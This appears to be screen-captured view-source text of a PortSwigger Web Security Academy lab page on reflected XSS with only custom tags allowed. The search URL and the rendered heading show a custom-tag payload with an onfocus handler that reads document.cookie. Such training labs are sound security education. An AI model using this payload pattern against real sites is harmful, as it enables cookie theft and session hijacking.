 Lab: Reflected XSS into HTML c
Reflected XSS into HTML conte
https://0a02007904f968cac1e17cdb0
view-source:https://0a02007904f968cac1e17cdb0083006a.web-security-academy.net/?search=%3Ccodeverd+tabindex%3D"1"+onfocus%3D"alert(document.cookie)"+id%3D"a1"%3E
4 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
5 <link href=/resources/css/labsBlog.css rel=stylesheet>
6 <title>Reflected XSS into HTML context with all tags blocked except custom ones</title>
7 </head>
8 <body>
9 <script src="/resources/labheader/js/labHeader.js"></script>
10 <div id="academyLabHeader">
11 <section class='academyLabBanner'>
12 <div class=container>
13 <div class=logo></div>
14 <div class=title-container>
15 <h2>Reflected XSS into HTML context with all tags blocked except custom ones</h2>
16 <a id='exploit-link' class='button' target='_blank' href='https://exploit-0a6d00db043068f1c1aa7cf001030001.exploit-server.net'>Go to exploit server</a>
17 <a class=link-back href='https://portswigger.net/web-security/cross-site-scripting/contexts/lab-html-context-with-all-standard-tags-blocked'>
18 Back&nbsp;to&nbsp;lab&nbsp;description&nbsp;
19 <svg version=1.1 id=Layer_1 xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' x=0px y=0px viewBox='0 0 28 30' enable-background='new 0 0 28 30' xml:space=preserve title=back-arrow>
20 <g>
21 <polygon points='1.4,0 0,1.2 12.6,15 0,28.8 1.4,30 15.1,15'></polygon>
22 <polygon points='14.3,0 12.9,1.2 25.6,15 12.9,28.8 14.3,30 28,15'></polygon>
23 </g>
24 </svg>
25 </a>
26 </div>
27 <div class='widgetcontainer-lab-status is-notsolved'>
28 <span>LAB</span>
29 <p>Not solved</p>
30 <span class=lab-status-icon></span>
31 </div>
32 </div>
33 </div>
34 </section>
35 </div>
36 <div theme="blog">
37 <section class="maincontainer">
38 <div class="container is-page">
39 <header class="navigation-header">
40 <section class="top-links">
41 <a href=/>Home</a><p>|</p>
42 </section>
43 </header>
44 <header class="notification-header">
45 </header>
46 <section class=blog-header>
47 <h1>0 search results for '<codeverd tabindex="1" onfocus="alert(document.cookie)" id="a1">'</h1>
48 <hr>
49 </section>
50 <section class=search>
51 <form action=/ method=GET>
52 <input type=text placeholder='Search the blog...' name=search>
53 <button type=submit class=button>Search</button>
54 </form>
55 </section>
56 <section class=blog-list>
57 <div class=is-linkback>
58 <a href=/>Back to Blog</a>
59 </div>
60 </section>
61 </div>
62 </section>
63 </div>
64 </body>
65 </html>
66
22°C
Haze
ENG
IN
13:22
23-11-2022
1